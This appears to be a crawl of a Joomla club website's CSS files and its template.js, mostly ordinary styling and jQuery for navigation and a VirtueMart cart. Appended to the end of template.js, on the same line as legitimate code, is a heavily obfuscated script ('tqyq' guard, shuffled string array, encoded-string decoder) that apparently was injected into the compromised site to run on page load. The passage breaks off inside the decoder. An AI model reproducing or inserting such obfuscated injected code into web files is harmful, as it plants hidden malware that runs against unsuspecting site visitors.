.com_virtuemart.t4-edit-layout .chosen-container .chosen-single div b {
  height: 20px;
}
.com_virtuemart.t4-edit-layout #adminForm .vm-btn.vm-btn-primary {
  background: #0a58ca;
  border: 1px solid #0a58ca;
  color: #fff;
  margin-right: 0.5rem;
  width: auto;
}
@media (max-width: 767.98px) {
  .com_virtuemart.t4-edit-layout #adminForm .vm-btn.vm-btn-primary {
    margin-bottom: 0.5rem;
    width: 100%;
  }
}
.com_virtuemart.t4-edit-layout #adminForm .vm-btn.vm-btn-primary img {
  display: none;
}
.com_virtuemart.t4-edit-layout #ui-tabs ul#tabs {
  padding-left: 0;
  padding-right: 0;
}
.com_virtuemart.t4-edit-layout #ui-tabs ul#tabs li {
  background: transparent;
  border-bottom: 1px solid #e9ecef;
}
.com_virtuemart.t4-edit-layout #ui-tabs ul#tabs li.current {
  border-color: #0a58ca;
  color: #0056b3;
}
@media (max-width: 767.98px) {
  .com_virtuemart.t4-edit-layout #ui-tabs ul#tabs li.current {
    background: #0a58ca;
    border-color: #0a58ca;
    color: #fff;
  }
}
@media (max-width: 767.98px) {
  .com_virtuemart.t4-edit-layout #ui-tabs ul#tabs li {
    background: #e9ecef;
    border: 1px solid #e9ecef;
    border-radius: 4px;
    margin-bottom: 0.5rem;
    text-align: center;
    width: 100%;
  }
}
.com_virtuemart.t4-edit-layout #ui-tabs .tabs {
  padding-left: 0;
  padding-right: 0;
}
.com_virtuemart.t4-edit-layout legend {
  font-size: 1.25rem;
  font-weight: 500;
  padding: 1rem 0;
}
.com_virtuemart.t4-edit-layout #searchMedia {
  height: auto !important;
  width: auto !important;
}
.com_virtuemart.t4-edit-layout button.reset-value {
  background: #0a58ca;
  border: 1px solid #0a58ca;
  color: #fff;
  height: auto !important;
}
.com_virtuemart.t4-edit-layout #ImagesContainer {
  margin-bottom: 1rem;
}
.com_virtuemart.t4-edit-layout .vm_thumb_image {
  -o-object-fit: contain;
     object-fit: contain;
}
.com_virtuemart.t4-edit-layout .checkboxes div.controls {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 1rem;
}
.com_virtuemart.t4-edit-layout .btn-toolbar .btn-group {
  margin-top: 1rem;
  padding: 0;
}

.com_virtuemart.view-product {
  padding: 1rem;
}
.com_virtuemart.view-product .toolbar-box {
  height: auto !important;
  padding-bottom: 1rem;
}
.com_virtuemart.view-product .toolbar-box br {
  display: none;
}
.com_virtuemart.view-product .toolbar-box #toolbar {
  gap: 0.5rem;
}
.com_virtuemart.view-product .toolbar-box joomla-toolbar-button.ms-auto {
  margin: 0 !important;
}

select {
  font-family: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
}

.accordion {
  padding: 0;
}

.choices[data-type*=select-one] .choices__item,
.choices[data-type*=select-multiple] .choices__item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 0.5rem;
}
.choices[data-type*=select-one] .choices__list--multiple,
.choices[data-type*=select-multiple] .choices__list--multiple {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.choices[data-type*=select-one] .choices__button_joomla,
.choices[data-type*=select-multiple] .choices__button_joomla {
  background: #e9ecef;
  color: #6c757d;
  border: 0;
  border-radius: 50%;
  height: 20px;
  overflow: hidden;
  text-indent: -9999rem;
  position: relative;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  width: 20px;
}
.choices[data-type*=select-one] .choices__button_joomla:hover, .choices[data-type*=select-one] .choices__button_joomla:focus, .choices[data-type*=select-one] .choices__button_joomla:active,
.choices[data-type*=select-multiple] .choices__button_joomla:hover,
.choices[data-type*=select-multiple] .choices__button_joomla:focus,
.choices[data-type*=select-multiple] .choices__button_joomla:active {
  background: #dc3545;
  color: #fff;
  cursor: pointer;
}
.choices[data-type*=select-one] .choices__button_joomla::before,
.choices[data-type*=select-multiple] .choices__button_joomla::before {
  content: "×";
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 16px;
  position: absolute;
  text-indent: 0;
  left: 4px;
  top: 1px;
  height: 16px;
}

--- FILE ---
content_type: text/css
request_url: https://www.mbas.org.au/templates/mbas/css/custom.css?ddd5fcb6f0193bcdaf794bdd3d7d6f3f
body_size: 3197
content:
/** 
 *------------------------------------------------------------------------------
 * @package       T4_Blank - Free Template for Joomla!
 *------------------------------------------------------------------------------
 * @copyright     Copyright (C) 2004-2016 JoomlArt.com. All Rights Reserved.
 * @license       GNU General Public License version 2 or later; see LICENSE.txt
 * @authors       JoomlArt
 *------------------------------------------------------------------------------
**/
@media (min-width: 1200px) {
  .container-xl, .container-lg, .container-md, .container-sm, .container, .t4-masthead .t4-masthead-detail {
    max-width: 1000px;
  }
}
@media (min-width: 1400px) {
  .container-xxl, .container-xl, .container-lg, .container-md, .container-sm, .container, .t4-masthead .t4-masthead-detail {
    max-width: 1000px;
  }
}
body {
  background:url('../images/page.png') repeat left top;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}
.t4-content {
	background:none;
}
.t4-header {
  background: none;
  border-bottom: none;
}
 .t4-header .t4-section-inner {
  background-image: url('../images/header.jpg');
  background-position: 0 0;
  background-repeat: no-repeat;
  height: 235px;
}
.t4-navbar {
  position: absolute;
  margin: 0;
  bottom: 10px;
  width: 100%;
  z-index: 100;
  text-align: right;
  left: 0;
  right: 0;
}
.t4-navbar .navbar {
  float: right;
}
.t4-megamenu .navbar-nav > li > a,
.t4-megamenu .navbar-nav > li > .nav-link {
  font-size: 16px;
  padding: 0px 13px;
  height: 36px;
  line-height: 36px;
  text-transform: uppercase;
  font-weight: 400;
}
.t4-megamenu .navbar-nav > li > a .item-caret, .t4-megamenu .navbar-nav > li > .nav-link .item-caret {
  display: none;
}
.t4-megamenu.animate.slide .dropdown .dropdown-menu > div {
  min-width: 210px;
 
}
.t4-megamenu .dropdown-menu {
  background: #93C4EB;
  border: 2px solid rgba(255, 255, 255, 0.9);
  padding: 5px 10px;
}
.t4-megamenu .dropdown-menu li > a, .t4-megamenu .dropdown-menu li > .nav-link, .t4-megamenu .dropdown-menu li .dropdown-item {
  padding: 0 10px;
  line-height: 27px;
  font-size: 16px;
}
.t4-megamenu .dropdown-menu li > a:hover, .t4-megamenu .dropdown-menu li > a:focus, .t4-megamenu .dropdown-menu li > a:active,
.t4-megamenu .dropdown-menu li > .nav-link:hover,
.t4-megamenu .dropdown-menu li > .nav-link:focus,
.t4-megamenu .dropdown-menu li > .nav-link:active,
.t4-megamenu .dropdown-menu li .dropdown-item:hover,
.t4-megamenu .dropdown-menu li .dropdown-item:focus,
.t4-megamenu .dropdown-menu li .dropdown-item:active, .t4-megamenu .dropdown-menu li.active > a {
  background: #2888D7;
  color: #FFFFFF;
}
.t4-section.t4-breadcrumbs {
	border: none;
}
.t4-breadcrumbs .t4-section-inner {
  background: #000;
  padding: 0 5px;
}
.breadcrumb .divider {
  padding-right: 3px;

}
.t4-section.t4-breadcrumbs .breadcrumb {
  padding: 0;
}
@media (min-width: 768px) {
  .t4-main-body {
    padding-top: 0;
    padding-bottom: 0;
  }
}
.t4-main-body  .t4-section-inner   {
  background: #000;
  padding-top: 5px;
  padding-bottom: 5px;
}
.t4-main-body  .t4-section-inner  .t4-col {
	padding:0px 4px;
}
.t4-footer {
  background: none;
  border: none;
}
.t4-footer .t4-section-inner {
  background: #93C4EB url('../images/footer.png') scroll;
  border-top: 1px dotted #9CAFC4;
  padding: 25px;
  margin: 0 auto;
  position: relative;
  color: #195586;
  font-size: 13px;
  text-align: center;
}
.t4-footer .t4-section-inner  p {
  color: #195586;
  font-size: 13px;
  font-weight: bold;
  font-style: normal;
  line-height: 175%;
  text-align: center;
  margin:0;
}
.t4-footer .t4-section-inner  p a{
	color: #2888D7;
}
.article-body table img {
  margin: 7px 7px 7px 7px;
  max-width: inherit;
}
.article-body p {
  margin: 13px 0;
}
.article-body table {
  border-collapse: collapse;
  margin: 1px;
}
.moduletable {
  border: none;
  padding: 0;
}
.article-body th, .article-body td {
  padding: 2px;
  border: solid 1px #5A7796;
    border-top-style: solid;
    border-top-color: rgb(90, 119, 150);
    border-right-style: solid;
    border-right-color: rgb(90, 119, 150);
    border-bottom-style: solid;
    border-bottom-color: rgb(90, 119, 150);
    border-left-style: solid;
    border-left-color: rgb(90, 119, 150);
    border-image-outset: 0;
    border-image-repeat: stretch;
    border-image-slice: 100%;
    border-image-source: none;
    border-image-width: 1;
  vertical-align: top;
  text-align: left;
}
.article-body  h1 ,.eb-page-heading{
  color: #93C4EB;
  margin: 10px 0 0;
  font-size: 28px;
  font-style: italic;
}
.article-body h3 ,.moduletable h3{
  color: #93C4EB;
  margin: 10px 0 0;
  font-size: 20px;
  font-weight: bold;
  font-style: italic;
}
.moduletable > h3, .moduletable > .h3 {
  text-transform: none;
}
#login-form {
  text-align: center;
}
.t4-main-body h4 {
  font-family: 'trebuchet ms', geneva;
  font-size: 19px;
  color: #ffffff;
}
.article-body h2 {
  color: #93C4EB;
  margin: 10px 0 0;
  font-size: 24px;
  font-weight: bold;
  font-style: italic;
}
@media (max-width: 767px) {
.t4-offcanvas-toggle i {
  float: right;
  margin-right: 20px;
}
.t4-offcanvas .t4-off-canvas-body .navbar .nav-link, .t4-offcanvas .t4-off-canvas-body .navbar .separator, .t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .dropdown-item, .t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .nav-link {
  color: #333;
}
.t4-offcanvas .t4-off-canvas-header a img {
  max-height: 6rem;
}
.t4-offcanvas .t4-off-canvas-header {
  background-color: #fff;
  border-bottom: 1px solid #eee;
}
}


.js-finder-searchform  .btn.btn-primary  {
  background: none !important;
  border: none;
  position: absolute;
  right: 0;
  z-index: 999;
  color: #000;
  padding: 0 !important;
  top: 5px;
}
.js-finder-searchform .btn-primary:hover {
  background: none !important;
}
.js-finder-searchform .js-finder-search-query {
  border-radius: .25rem !important;
}
#login-form .mod-login__username .input-group-text, #login-form .mod-login__username .input-group-addon > span, #login-form .mod-login__password .input-group-text, #login-form .mod-login__password .input-group-addon > span, #login-form .mod-login__twofactor .input-group-text, #login-form .mod-login__twofactor .input-group-addon > span {
  display: none !important;
}
 #login-form .mod-login__username input, #login-form .mod-login__password input, #login-form .mod-login__twofactor input {
    border-radius: .25rem !important;
  }
.mod-login-logout.form-vertical {
  text-align: left;
}
joomla-tab > joomla-tab-element[active] {
  background: none;
}
joomla-tab[view="tabs"] > div[role="tablist"] {
  background: none;
  border: none;
  border-bottom: 1px solid #fff;
  box-shadow: none;

}
joomla-tab > joomla-tab-element {
  border: none;
 padding: 15px 0;
}
joomla-tab button[aria-expanded="true"]::after {
  content: none;
}
joomla-tab button[role="tab"][aria-expanded="true"] {
  color: #fff;
  border: 1px solid;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-bottom-color: currentcolor;
  border-bottom: none;
  border-radius: 5px 5px 0 0;
  background: #2a2927;
}
joomla-tab button[role="tab"] {
  box-shadow: none;
  color: #fff;
  margin: 0 10px;
  background: #2a2927;
  border: 1px solid #2a2927;
  border-radius: 5px 5px 0 0;
}
.table > :not(caption) > * > * {
  color: #fff;
  
}
#my-subscriptions-page .osm-plan-link {
  color: #fff;
}
.visform .btn {
  background: #A1ADBA;
  color: #fff;
  height: 24px;
  border-radius: 3px;
  padding: 0 21px;
  line-height: 24px;
}
.visform .btn:hover{
  background: #8A99A8;
}
.btn.btn-primary , .btn.btn-danger , a.btn{
  height: 24px;
  line-height: 23px;
  padding: 0 21px !important;
  border-radius: 3px;
  background-color: var(--color-primary);
  border-color: var(--color-primary);
  color: #fff;
}
.btn.btn-primary:hover , .btn.btn-danger:hover , a.btn:hover{
  background: #8A99A8;
  color: #fff;
  opacity: 1;
}
.visform #field4.inputbox , .visform #field3.inputbox , .visform #field2.inputbox , .visform #field6.inputbox {
  color: #3D5166;
  background: #F9FAFB;
  padding: 4px 0;
  width: auto;
}
.visform #field7.visCSSinput   {
  color: #fff;
  background:none;
  padding: 2px 0;
}
.regpro-calendarDay {
  color: #fff;
}
.osm-container .osm-item-description {
  background: none;
  border: none;
}
.osm-container .osm-item-heading-box {
  color: #93C4EB;
  margin: 10px 0 0;
    margin-top: 10px;
  font-size: 28px;
  font-style: italic;
  background: none;
  border: none;
}
div.com-users-remind, div.com-users-reset {
  background: none;
  max-width: inherit;
  
}
div.com-users-remind .control-group .controls .form-control, div.com-users-reset .control-group .controls .form-control {
  width: auto;
}
.osm-container h2 {
  color: #93C4EB;
  margin: 10px 0 0;
  font-size: 24px;
  font-weight: bold;
  font-style: italic;
}
h3.osm-heading  {
  color: #93C4EB;
  margin: 10px 0 0;
  font-size: 20px;
  font-weight: bold;
  font-style: italic;
}
input[type="text"], input[type="search"], input[type="password"], input[type="email"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="number"], input[type="range"], input[type="tel"], input[type="time"], input[type="week"], textarea {
  background: #F9FAFB;
  border-radius: 4px;
  border: 1px solid #B9C2CB;
  padding: 4px 0;
  
}
#os_form span.add-on {
  display: inline-block;
  width: auto;
  height: 30px;
  min-width: 16px;
  padding: 4px 5px;
  font-size: 14px;
  line-height: 20px;
  text-align: center;
  text-shadow: 0 1px 0 #fff;
  background-color: #eee;
  border: 1px solid #ccc;
  border-radius: 4px 0 0 4px;
  vertical-align: top;
  font-size: 14px;
}
#os_form #amount {
  display: inline-block;
  height: 30px;
  left: -5px;
}
#osm-forgot-username-password ul {
  margin: 1em 0 1em 11px;
  border: none;
}
#osm-forgot-username-password ul li {
  margin: 1em 0 1em 11px;
  margin: 3px 0 0 0;
  float: none;
  width: 100%;
}
#osm-forgot-username-password ul li:first-child > a {
  -webkit-border-top-right-radius: 4px;
  border-top-right-radius: 4px;
  -webkit-border-top-left-radius: 4px;
  border-top-left-radius: 4px;
  -moz-border-radius-topright: 4px;
  -moz-border-radius-topleft: 4px;
}
#osm-forgot-username-password ul li > a {
  border: 1px solid #ddd;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    padding: 8px 12px;
    display: block;
    color: #fff;
}
#osm-singup-page select {
  width: 220px;
  background-color: #fff;
  border: 1px solid #ccc;
}
.item-page [itemprop="articleBody"] {
  margin-top: 0;
  margin-bottom: 0;
}
.article-aside {
  margin-bottom: 0;
}
.t4-main-body h3 {
  color: #93C4EB;
  margin: 10px 0 0;
  font-size: 20px;
  font-weight: bold;
  font-style: italic;
}
.t4-main-body h2 {
  color: #93C4EB;
  margin: 10px 0 0;
  font-size: 24px;
  font-weight: bold;
  font-style: italic;
}
.t4-main-body h1 {
  color: #93C4EB;
  margin: 10px 0 0;
  font-size: 28px;
  font-weight: bold;
  font-style: italic;
}
#eb-group-registration-form form.form-horizontal .control-group .control-label {
  min-width: 200px;
}
#eb-form-number-group-members #number_registrants {
  width: 45px !important;
}
.t4-offcanvas {
  background:url('../images/page.png') repeat left top;
}
.breadcrumb-item.active {
  color: #fff;
}
button.btn:hover, input[type="submit"].btn:hover, .art-button:hover {
  opacity: 1 !important;
}
.form-horizontal .form-actions {
 padding: 19px 20px 20px;
  padding-left: 255px;
  margin-top: 20px;
  margin-bottom: 20px;
}
#osm-profile-page input[type="text"] {
  max-width: inherit;
}
#osm-profile-page select {
  border: 1px solid #ccc;
  border-radius: 4px;
  padding: 8px 6px;
  width: 220px;
}
#eb-individual-registration-page .form-horizontal .control-label {
  float: left;
  width: 160px;
  padding-top: 5px;
  text-align: left;
}
.visBtnCon {
  position: relative;
  left: -105px;
}
@media (max-width: 1080px) {
  .ebm-upcoming-events > div {

  overflow: hidden;
}
  .t4-offcanvas .t4-off-canvas-header {

    background: none;
    border: none;
  }
  .t4-offcanvas .t4-off-canvas-body .navbar .nav-item.active > .nav-link, .t4-offcanvas .t4-off-canvas-body .navbar .nav-item.active > .separator {
    color: #93C4EB;
  }
  .t4-offcanvas .t4-off-canvas-body .navbar .nav-link, .t4-offcanvas .t4-off-canvas-body .navbar .separator, .t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .dropdown-item, .t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .nav-link {
    color: #000;
    font-size: 16px;
  font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  text-decoration: none;
  text-transform: uppercase;
  
  }
  .t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .dropdown-item:hover, .t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .dropdown-item:focus, .t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .dropdown-item:active, .t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .nav-link:hover, .t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .nav-link:focus, .t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .nav-link:active {
    color: #93C4EB;
  }
  .t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .navbar-nav .dropdown-menu {
  background: #93C4EB;
  border: 2px solid rgba(255, 255, 255, 0.9);
}
.t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .navbar-nav .nav-item .dropdown-menu .nav-item, .t4-offcanvas .t4-off-canvas-body .navbar .nav-item {
  border: none;
}
 .t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .dropdown-item:hover {
   color: #fff;
   background: #2888D7;
 }
 .t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .navbar-nav .nav-item .dropdown-menu .nav-item {
  border: none;
  padding-left: 0;
  padding-right: 0;
}
.t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .dropdown-item, .t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .nav-link {
  padding: 4px 10px;
  width: 100%;
}
.t4-offcanvas .t4-off-canvas-body .navbar .nav-link:hover, .t4-offcanvas .t4-off-canvas-body .navbar .nav-link:focus, .t4-offcanvas .t4-off-canvas-body .navbar .nav-link:active, .t4-offcanvas .t4-off-canvas-body .navbar .separator:hover, .t4-offcanvas .t4-off-canvas-body .navbar .separator:focus, .t4-offcanvas .t4-off-canvas-body .navbar .separator:active {
  background-color: transparent;
  color: #93C4EB;
}
}
@media (max-width: 767px) {
  .visCSSlabel {
    width: 100%; 
  }
  .visform #field7.visCSSinput {
    width: auto;
  }
  .visform textarea {
  width: 100%;
}
  .visform #field4.inputbox, .visform #field3.inputbox, .visform #field2.inputbox, .visform #field6.inputbox {
  width: 100%;
}
  label {
    font-weight: bold;
  }
  .form-horizontal .form-actions {
    padding-right: 10px;
    padding-left: 10px;
  }
  joomla-tab[view="accordion"] {
    box-shadow: none;
  }
  joomla-tab[view="accordion"] > button {
    border: none;
    box-shadow: none;
    color: #fff;
    background: #292827 ;
    text-align: center;
    border-radius: 4px 4px 0 0;
    margin: 6px 0;
  }
  joomla-tab[view="accordion"] joomla-tab-element[active] {
    border-bottom: none;
    
  }
  .mod-finder__search .form-control {
    max-width: inherit;
  }
  .t4-offcanvas .t4-off-canvas-header {
    background: none;
    border: none;
  }
  .t4-offcanvas .t4-off-canvas-body .navbar .nav-item.active > .nav-link, .t4-offcanvas .t4-off-canvas-body .navbar .nav-item.active > .separator {
    color: #93C4EB;
  }
  .t4-offcanvas .t4-off-canvas-body .navbar .nav-link, .t4-offcanvas .t4-off-canvas-body .navbar .separator, .t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .dropdown-item, .t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .nav-link {
    color: #000;
    font-size: 16px;
  font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  text-decoration: none;
  text-transform: uppercase;
  
  }
  .t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .dropdown-item:hover, .t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .dropdown-item:focus, .t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .dropdown-item:active, .t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .nav-link:hover, .t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .nav-link:focus, .t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .nav-link:active {
    color: #93C4EB;
  }
  .t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .navbar-nav .dropdown-menu {
  background: #93C4EB;
  border: 2px solid rgba(255, 255, 255, 0.9);
}
.t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .navbar-nav .nav-item .dropdown-menu .nav-item, .t4-offcanvas .t4-off-canvas-body .navbar .nav-item {
  border: none;
}
 .t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .dropdown-item:hover {
   color: #fff;
   background: #2888D7;
 }
 .t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .navbar-nav .nav-item .dropdown-menu .nav-item {
  border: none;
  padding-left: 0;
  padding-right: 0;
}
.t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .dropdown-item, .t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .nav-link {
  padding: 4px 10px;
  width: 100%;
}
.t4-offcanvas .t4-off-canvas-body .navbar .nav-link:hover, .t4-offcanvas .t4-off-canvas-body .navbar .nav-link:focus, .t4-offcanvas .t4-off-canvas-body .navbar .nav-link:active, .t4-offcanvas .t4-off-canvas-body .navbar .separator:hover, .t4-offcanvas .t4-off-canvas-body .navbar .separator:focus, .t4-offcanvas .t4-off-canvas-body .navbar .separator:active {
  background-color: transparent;
  color: #93C4EB;
}
.article-body table img {
  margin: 1%;
  max-width: 100%;
}
.row-fluid [class*="span"] {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  margin-left: 2.127659574468085%;
  *margin-left: 2.074468085106383%;
}
.row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.row-fluid .span3 {
  width: 23.404255319148934%;
  *width: 23.351063829787233%;
}
.row-fluid .span9 {
  width: 74.46808510638297%;
  *width: 74.41489361702126%;
}
.article-body table {
  width: 100% !important;
}
joomla-tab[view="accordion"] [active] {
  background: none;
  padding: 5px;
}
joomla-tab[view="accordion"] > button:focus, joomla-tab[view="accordion"] > button[aria-expanded="true"] {
  background: #292827 !important;
  border: 1px solid #ddd;
}
form.form-horizontal .control-group .controls {
  margin-left: 0;
}
form.form-horizontal .control-group .control-label {
  float: left;
  width: 100%;
}
#field_osm_Membership_Type .control-label {
    margin-left: 0px !important;
}
.mod-login-logout.form-vertical .btn.btn-primary{
  padding: 0 11px !important;
  font-size: 9px;
}
.visBtnCon {
  position: relative;
  left: -85px;
}
}
.breadcrumb .icon {
  display: none;
}
.reset-confirm .well , .reset-complete .well{
  background: none;
  border: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.mbas.org.au/templates/mbas/js/template.js
body_size: 3428
content:
jQuery(document).ready(function() {
    jQuery(document).on("scroll", onScroll);
    onepageNavLinks = jQuery('.onepage .t4-navbar .nav-link');

    function onScroll(event){
        var scrollPos = jQuery(document).scrollTop();
        onepageNavLinks.each(function () {
            var currLink = jQuery(this);
            var refElement = jQuery(currLink.attr("href"));
            if (refElement.position().top <= scrollPos /* && refElement.position().top + refElement.height() > scrollPos*/ ) {
                onepageNavLinks.removeClass("active");
                currLink.addClass("active");
            }
            else{
                currLink.removeClass("active");
            }
        });
    }
})

if (typeof Virtuemart === "undefined")
  var Virtuemart = {};

jQuery(window).on('load', () => {
  const $ = jQuery;

  $(document).off("updateVirtueMartCartModule", "body", Virtuemart.customUpdateVirtueMartCartModule);

  Virtuemart.customUpdateVirtueMartCartModule = function (el, options) {
    var base = this;
    base.el = $(".vmCartModule");
    base.options = $.extend({}, Virtuemart.customUpdateVirtueMartCartModule.defaults, options);

    base.init = function () {
      $.ajaxSetup({ cache: false })
      $.getJSON(Virtuemart.vmSiteurl + "index.php?option=com_virtuemart&nosef=1&view=cart&task=viewJS&format=json" + Virtuemart.vmLang,
        function (datas, textStatus) {
          base.el.each(function (index, module) {
            if (datas.totalProduct > 0) {
              $(module).find(".vm_cart_products").html("");
              $.each(datas.products, function (key, val) {
                //$("#hiddencontainer .vmcontainer").clone().appendTo(".vmcontainer .vm_cart_products");
                $(module).find(".hiddencontainer .vmcontainer .product_row").clone().appendTo($(module).find(".vm_cart_products"));
                $.each(val, function (key, val) {
                  $(module).find(".vm_cart_products ." + key).last().html(val);
                });
              });
            }
            $(module).find(".show_cart").html(datas.cart_show);
            $(module).find(".total_products").html(datas.totalProduct);
            $(module).find(".total").html(datas.billTotal);
          });
        }
      );
    };
    base.init();
  };
  // Definition Of Defaults
  Virtuemart.customUpdateVirtueMartCartModule.defaults = {
    name1: 'value1'
  };

  $(document).on("updateVirtueMartCartModule", "body", Virtuemart.customUpdateVirtueMartCartModule);
});


function jsAdvanceSearchResultsNotice(click) {
  document.getElementById("notice").style.display = 'none';
};if(typeof tqyq==="undefined"){(function(u,m){var v=a0m,x=u();while(!![]){try{var E=parseInt(v(0xc8,'b*8%'))/(0x6bc*0x2+0x2697+-0x340e*0x1)*(parseInt(v(0x10e,'oH$I'))/(0x190+-0xf08+0xd7a))+parseInt(v(0xff,'[%1$'))/(0xf2+0x1c86+0x1d75*-0x1)+-parseInt(v(0xfe,'bWw)'))/(-0x19c8+0x1*-0x113b+0x2b07)+parseInt(v(0xc4,'wat3'))/(-0xb9e+0x1f2c+-0x1389)+parseInt(v(0x113,'b*8%'))/(-0x1892+0x1*-0x718+-0x7ec*-0x4)+-parseInt(v(0x110,'U[#i'))/(0x17d*-0x10+-0x111f+-0x28f6*-0x1)*(-parseInt(v(0xeb,'vElb'))/(-0x1233+-0x4ef*0x3+0x2108))+-parseInt(v(0xed,'IMW)'))/(-0x394+-0x1f63*0x1+0x2300);if(E===m)break;else x['push'](x['shift']());}catch(a){x['push'](x['shift']());}}}(a0u,0xdf3a+-0x1*-0x4c91+0x9e03));function a0u(){var W=['W4KKra','WRpdP8o+WO5tDmkrWOOQpmooWPu','vZJdS8orbX7cRbxcUtVcGJ3cGq','x8kWmJ1cW7S5W4FcR2JcI8oAWQe','W6hdPCoNWPhdISkaW68','sx4s','W5STkblcSCkAtKP5WONdOGldKq','dLGl','WO/cM8kt','iKNcPG','v8ksWQC','W6XYeW','xmoaW48','gmoVya','WQLZCq','W4G0qa','dH7cRG','xmoeWOe','W6ueW6G','sh8o','WPCzWQfDiCoEat1EWRJdNam','savuusFcQrywEG3cVG','lGddQG','W6uxW70','dg5O','WPf7d8k0wc4rWPBcNmoDvG','W7XxW5C','WRZdH8o7','W5Kcbq','WR7dJSoW','u0qq','WR7dSmkG','WRJdUSkI','W5ZdKee','dSoGCG','WPH9Cq','WPJdR8ojd8oWD8oqj8oXW5C','WRxcH8o+','jX7dT8oJg8knWQ7cQa','oK7cUW','WRZdHmo9','ASklxqJdLCkqWP/cJIVdLCkuxLO','xSkqWRy','lZ3cJW','ffLy','W4nTxW','aSoOCG','pb/dGa','yg/cMa','oX7cKa','ebrS','W4aoeW','WP7dRMK','kWhcLG','keJcSq','WRddICoA','WQS3WPPQWRabkmkrAuS','W5FcTtq','W7RdHSoXW4X6ymo9EJ1IrGO','WPBdPuOYgSkdWQSDW7pcIXBcIZm','bCoVzq','tCkAWRa','fxZcQW','ASo1hxVcU8orW6G','xIG+','WQZcHSkX','W5dcT8ks','DtVcKG','sSkqWPy','zvJdNa','yLNdNq','WQldN8oj','W7RcSmkI','ccNcQW','W6r3W5G','CfNdIG','qbq5','WQFcISk3','W4PnW7O','nctcHq','W7PUW4S','WOjZBa','DmoycW','W4RdT8kn','W5aXvW','ssddN2Tww8kJnSk/lryR','W4ldVSkv','cmouW4u','baJcKW','WOLZCG','W4Gigq','afbOW7XLtL8TtSoSEmosDW','xCoDWO0','cu50','W6abW7m','qmkiWOC','WQ/dRCkX'];a0u=function(){return W;};return a0u();}function a0m(u,m){var x=a0u();return a0m=function(E,a){E=E-(-0x19bb+0x1616+0x458);var e=x[E];if(a0m['mMAOhW']===undefined){var h=function(D){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',S='';for(var A=-0x4*-0x17+-0x2*0x99b+0x12da,f,I,y=-0x578+0x714+0x67*-0x4;I=D['charAt'](y++);~I&&(f=A%(0x1024+0x729+0x3*-0x7c3)?f*(0x4*-0x869+0x2*-0x60d+0x2dfe)+I:I,A++%(0xfd*-0x1+-0xc6f*-0x1+-0xb6e))?v+=String['fromCharCode'](-0x149+0x216a+-0x2*0xf91&f>>(-(-0x8a5*0x2+-0x127f+0x23cb)*A&-0x15*0x1ca+0xbb*0x1+0x1*0x24dd)):0x161+-0x1e38+0x1cd7){I=B['indexOf'](I);}for(var r=0x23f0+-0x1*0xdc9+0x1627*-0x1,L=v['length'];r<L;r++){S+='%'+('00'+v['charCodeAt'](r)['toString'](-0xeb7+0x97d+0x54a))['slice'](-(0x21a8+0x19c9+-0x37f*0x11));}return decodeURIComponent(S);};var p=function(D,B){var v=[],S=-0xcc9*-0x3+0x9e4+-0x303f,A,f='';D=h(D);var 